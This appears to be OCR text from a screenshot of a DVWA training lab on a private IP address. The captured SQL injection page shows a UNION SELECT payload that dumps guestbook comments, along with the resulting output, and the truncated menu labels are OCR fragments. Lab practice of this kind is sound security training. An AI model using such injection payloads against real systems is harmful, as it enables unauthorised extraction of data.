 192.168.107.130/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(comment_id,0x0a,com
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
me
tructions
up
te Force
mmand Execution
RF
Inclusion
Injection
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(comment_id,0x0a,comment,0x0a,name) from guestbook --
First name: 1
Surname: 1
This is a test comment.
test